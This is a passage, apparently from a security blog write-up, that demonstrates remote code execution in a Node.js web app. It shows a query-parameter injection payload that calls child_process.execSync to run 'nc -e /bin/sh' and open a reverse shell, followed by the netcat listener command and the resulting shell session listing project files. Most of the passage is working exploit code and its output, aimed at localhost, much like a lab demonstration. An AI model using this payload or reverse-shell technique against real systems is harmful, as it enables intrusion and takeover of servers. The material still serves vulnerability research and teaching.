 Let's test out our payload with a reverse shell:
Payload: { a: b = global.process.mainModule.require("child_process").execSync("nc -e /bin/sh localhost 1337") }
http://localhost:3000?useWith=1&varName=%7B%20a:%20b%20=%20global.process.mainModule.require(%22child_process%22).execSync(%22nc%20-e%20/bin/sh%20localhost
And we have RCE!
blog/source/_posts/2024
$ : nc -lnvp 1337
Connection from 127.0.0.1:43732
ls
bug-report.md
index.js
node_modules
package.json
package-lock.json
views
Better payloads